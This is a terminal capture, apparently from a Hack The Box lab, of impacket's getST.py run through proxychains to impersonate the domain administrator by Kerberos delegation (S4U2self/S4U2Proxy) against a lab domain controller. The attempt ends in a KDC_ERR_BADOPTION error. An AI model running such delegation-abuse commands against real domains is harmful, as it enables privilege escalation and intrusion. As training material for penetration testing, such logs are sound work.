 ┌──(kali㉿kali)-[/opt/tools/impacket/examples]
└─$ proxychains python getST.py -impersonate 'administrator' -spn 'cifs/DC.merak.local' -k -no-pass -dc-ip 'DC.merak.local' 'merak.local/DC'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.15
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
htb.ovpn
[*] Using TGT from cache
[*] Impersonating administrator
[*]     Requesting S4U2self
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.0.100.10:88  ...  OK
[*]     Requesting S4U2Proxy
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.0.100.10:88  ...  OK
[-] Kerberos SessionError: KDC_ERR_BADOPTION(KDC cannot accommodate requested option)
[-] Probably SPN is not allowed to delegate by user DC or initial TGT not forwardable